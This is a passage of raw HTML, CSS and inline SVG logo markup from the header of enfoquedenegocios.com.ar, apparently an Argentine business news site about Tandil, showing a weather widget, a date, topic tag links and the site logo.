<style scoped>.tdi_24{vertical-align:baseline;flex-grow:1}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_25 td-pb-border-top td-weather-edit td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_25{display:inline-block}.tdi_25 .td-icons{top:0px;color:#ffffff}.tdi_25 .tdb-weather-deg-wrap{color:#ffffff}.tdi_25 .tdb-weather-city{color:#ffffff;line-height:28px!important}.tdi_25 .tdb-weather-deg{line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Tandil</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26{display:inline-block}.tdi_26 .tdb-head-date-txt{color:#ffffff;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">abril 25, 2025, 3:37 pm</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>.tdi_27{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_27{display:inline-block}.tdi_27 .tdb-horiz-menu>li{margin-right:16px}.tdi_27 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_27 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:13px!important;line-height:32px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_27 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_27 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_27 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_27 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="menu-topbar-container"><ul id="menu-topbar" class="tdb-horiz-menu"><li id="menu-item-15723" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15723"><a href="https://www.enfoquedenegocios.com.ar/tag/tandil/"><div class="tdb-menu-item-text">tandil</div></a></li>
<li id="menu-item-15724" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15724"><a href="https://www.enfoquedenegocios.com.ar/tag/consumo/"><div class="tdb-menu-item-text">consumo</div></a></li>
<li id="menu-item-15725" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15725"><a href="https://www.enfoquedenegocios.com.ar/tag/tecnologia/"><div class="tdb-menu-item-text">tecnología</div></a></li>
<li id="menu-item-15726" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15726"><a href="https://www.enfoquedenegocios.com.ar/tag/industria/"><div class="tdb-menu-item-text">industria</div></a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15727"><a href="https://www.enfoquedenegocios.com.ar/tag/turismo/"><div class="tdb-menu-item-text">turismo</div></a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15728"><a href="https://www.enfoquedenegocios.com.ar/tag/campo/"><div class="tdb-menu-item-text">campo</div></a></li>
<li id="menu-item-15729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15729"><a href="https://www.enfoquedenegocios.com.ar/tag/tendencias/"><div class="tdb-menu-item-text">tendencias</div></a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15730"><a href="https://www.enfoquedenegocios.com.ar/tag/agro/"><div class="tdb-menu-item-text">agro</div></a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15731"><a href="https://www.enfoquedenegocios.com.ar/tag/emprendedorismo/"><div class="tdb-menu-item-text">emprendedorismo</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33>.vc_column_inner,.tdi_33>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-top:0px!important;padding-bottom:9px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_36 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_36 .tdb-logo-text-title{display:none}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon-svg svg{width:0px}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 272 71.4">
  <defs>
    <style>
      .cls-1 {
        fill: #0f1419;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8, .cls-9, .cls-10, .cls-11, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17, .cls-18, .cls-19, .cls-20, .cls-21 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: url(#linear-gradient-12);
      }

      .cls-3 {
        fill: url(#linear-gradient-17);
      }

      .cls-4 {
        fill: url(#linear-gradient);
      }

      .cls-5 {
        fill: url(#linear-gradient-6);
      }

      .cls-6 {
        fill: url(#linear-gradient-15);
      }

      .cls-7 {
        fill: url(#linear-gradient-11);
      }

      .cls-8 {
        fill: url(#linear-gradient-5);
      }

      .cls-9 {
        fill: none;
      }

      .cls-10 {
        fill: url(#linear-gradient-13);
      }

      .cls-11 {
        fill: url(#linear-gradient-16);
      }

      .cls-12 {
        fill: #d3551e;
      }

      .cls-13 {
        fill: url(#linear-gradient-14);
      }

      .cls-14 {
        fill: url(#linear-gradient-2);
      }

      .cls-15 {
        fill: url(#linear-gradient-7);
      }

      .cls-16 {
        fill: url(#linear-gradient-3);
      }

      .cls-17 {
        fill: url(#linear-gradient-9);
      }

      .cls-18 {
        fill: url(#linear-gradient-8);
      }

      .cls-19 {
        fill: url(#linear-gradient-10);
      }

      .cls-20 {
        fill: #dc9823;
      }

      .cls-21 {
        fill: url(#linear-gradient-4);
      }
    </style>
    <linearGradient id="linear-gradient" x1="75.7" y1="908.4" x2="245.3" y2="905.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="74.7" y1="908.7" x2="244.3" y2="906" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="71.7" y1="909.2" x2="241.3" y2="906.5" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="71.1" y1="909.5" x2="240.7" y2="906.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-5" x1="70.9" y1="909.9" x2="240.4" y2="907.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-6" x1="71.3" y1="910.2" x2="240.9" y2="907.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-7" x1="72.7" y1="910.6" x2="242.2" y2="907.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-8" x1="73.8" y1="910.8" x2="243.4" y2="908.1" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-9" x1="74.7" y1="911.1" x2="244.3" y2="908.3" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-10" x1="73.8" y1="911.3" x2="243.3" y2="908.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-11" x1="67.3" y1="886.9" x2="201.4" y2="885.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-12" x1="62.3" y1="887.2" x2="196.4" y2="885.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-13" x1="57.3" y1="887.4" x2="191.4" y2="885.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-14" x1="53.3" y1="887.6" x2="187.4" y2="885.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-15" x1="49.3" y1="888.6" x2="183.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-16" x1="44.3" y1="888.4" x2="178.4" y2="886.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-17" x1="39.3" y1="888.5" x2="173.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
  </defs>
  <path class="cls-20" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7-5.6-.6-11.3.8-15.9,4-4.7,3.1-8.2,7.8-9.8,13.2s-1.4,11.2.8,16.4c2.2,5.3,6.1,9.6,11.1,12.2,5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5c3.6-4.4,5.6-9.8,5.6-15.5h-4c0,4.7-1.6,9.3-4.6,12.9s-7.2,6.1-11.8,7.1c-4.6.9-9.4.2-13.6-2-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-.7-13.7,4.3-8.4,8.2-11c3.9-2.6,8.6-3.8,13.3-3.3,4.7.5,9.1,2.5,12.4,5.9l2.7-2.9Z"/>
  <path class="cls-20" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-.9-3.2.6-6.1,2.2-8.4,4.5s-3.9,5.2-4.5,8.4-.3,6.5.9,9.5,3.4,5.6,6.1,7.4,5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-.7-6.8-2.1-2-1.3-3.6-3.2-4.5-5.5-.9-2.2-1.2-4.7-.7-7,.5-2.4,1.6-4.5,3.3-6.2,1.7-1.7,3.9-2.9,6.2-3.3,2.4-.5,4.8-.2,7,.7s4.1,2.5,5.5,4.5,2.1,4.4,2.1,6.8h4.4Z"/>
  <path class="cls-20" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4s0-3.4-.5-4.9-1.7-2.9-3.1-3.8c-1.4-.9-3-1.4-4.7-1.4s-3.3.5-4.8,1.4c-1.4.9-2.5,2.3-3.1,3.8-.6,1.6-.8,3.3-.5,4.9.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-.6-.6-.9-1.3-1.1-2.1-.1-.8-.1-1.6.2-2.3.3-.7.8-1.4,1.5-1.8s1.4-.7,2.3-.7,1.6.2,2.3.7c.7.4,1.2,1.1,1.5,1.8s.4,1.6.2,2.3c0,.8-.5,1.5-1.1,2.1l3.1,3.2Z"/>
  <path class="cls-4" d="M64.2,49.7v-17h6.6c2.3,0,4.1.9,5.3,2.6,1.1,1.5,1.6,3.5,1.6,6s-.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2h-6.6ZM66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4v13.2h0Z"/>
  <path class="cls-14" d="M86.7,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-16" d="M123.3,32.7v17h-2.4l-8.9-13.8v13.8h-2v-17h2.4l8.9,13.9v-13.9c-.1,0,2,0,2,0Z"/>
  <path class="cls-21" d="M133.1,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-8" d="M165.1,40.7v9h-1.4l-.5-2.4c-1.6,1.8-3.5,2.7-5.8,2.7s-4.4-.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6s1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6s4.3.7,5.7,2.2c.7.8,1.2,1.9,1.5,3.1h-2.2c-.2-1.1-.8-1.9-1.7-2.5s-2-.9-3.3-.9c-1.9,0-3.4.7-4.5,2.1-.9,1.2-1.4,2.8-1.4,4.7s.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7s3-.5,4-1.6c.9-.9,1.3-2.1,1.3-3.5v-.3h-5.2v-1.9h7v-.2Z"/>
  <path class="cls-5" d="M180.8,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM180.7,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.4-1.6-4.2-1.6Z"/>
  <path class="cls-15" d="M211,37.9h-2.2c-.2-1.1-.6-2-1.2-2.5-.8-.7-1.9-1-3.3-1s-3.1.7-4.1,2.1c-.8,1.2-1.3,2.8-1.3,4.8s.6,4,1.7,5.2c1,1.1,2.3,1.6,3.9,1.6s3.2-.7,4-2.1c.3-.6.6-1.5.8-2.6h2.2c-.5,4.4-2.9,6.6-7,6.6s-4-.6-5.3-2c-1.7-1.7-2.5-3.9-2.5-6.7s.8-5,2.4-6.7c1.3-1.4,3.1-2.2,5.4-2.2,3.6,0,5.8,1.8,6.5,5.5Z"/>
  <path class="cls-18" d="M222.6,32.7v17h-2.2v-17h2.2Z"/>
  <path class="cls-17" d="M238.9,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.6-1.4,3.5-2.1,5.7-2.1ZM238.9,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-19" d="M265.3,37.6h-2c0-2.2-1.5-3.3-4.3-3.3s-2.1.3-2.8.8c-.7.5-1,1.2-1,2s.2,1.1.6,1.5,1.2.7,2.2.9l4,1c2.6.7,3.9,2.1,3.9,4.3s-.6,2.9-1.9,3.8c-1.1.9-2.7,1.3-4.8,1.3s-4.5-.8-5.7-2.4c-.6-.9-1-2-1-3.4h2c0,1.2.4,2.2,1.3,2.9s2.1,1,3.6,1,2.4-.2,3.1-.7c.8-.5,1.2-1.3,1.2-2.3s-1-2.2-3.1-2.7l-4.2-1.1c-2.2-.6-3.3-1.9-3.3-3.9s.6-2.9,1.8-3.8c1.1-.8,2.5-1.2,4.2-1.2,2.5,0,4.2.7,5.3,2.2.6.8.9,1.8.9,2.7,0,.1,0,.2,0,.4Z"/>
  <path class="cls-7" d="M66.4,20.4v5.8h10v1.9h-12.2V11.1h11.8v1.9h-9.6v5.4h9.3v2h-9.3Z"/>
  <path class="cls-2" d="M92.2,11.1v17h-2.4l-8.8-13.8v13.8h-2.1V11.1h2.4l8.9,13.9v-13.9h2Z"/>
  <path class="cls-10" d="M97.7,20.4v7.8h-2.2V11.1h11.4v1.9h-9.2v5.4h8.1v2h-8.1Z"/>
  <path class="cls-13" d="M117.2,10.8c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM117.2,12.8c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-6" d="M140.1,27.3c-1.2.7-2.6,1.1-4.3,1.1-2.6,0-4.7-.9-6.2-2.7-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1s4.7.9,6.2,2.7c1.3,1.6,2,3.6,2,6s-.8,4.8-2.4,6.5l-.2.2,2.1,2.1-1.1,1-2.4-2.1ZM139.9,24.9h0c1.3-1.3,1.9-3,1.9-5.3s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6s-3.5.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s1.9-.2,2.8-.6h0l-2.2-2.1,1.2-1.2,2.4,2.4Z"/>
